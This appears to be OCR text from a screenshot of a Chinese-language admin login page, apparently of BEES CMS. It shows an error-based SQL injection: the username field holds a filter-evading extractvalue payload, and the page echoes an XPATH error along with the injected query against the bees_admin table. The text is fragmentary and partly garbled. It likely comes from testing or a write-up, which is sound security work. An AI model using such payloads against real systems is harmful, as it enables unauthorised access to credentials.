 操作数据库失败XPATH syntax error: '~meetsec~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and extractvalu es_admin limit
0,1),0x7e))#' limit 0,1
返回
要保存密码吗?
用户名 admin' an and d extractvalue(1,
密码 ••••
保存 一律不
您可在任意设备上使用已存密码。系统会将密码保存
到 augustrosenberg244@gmail.com 的 Google
密码管理工具中。
中A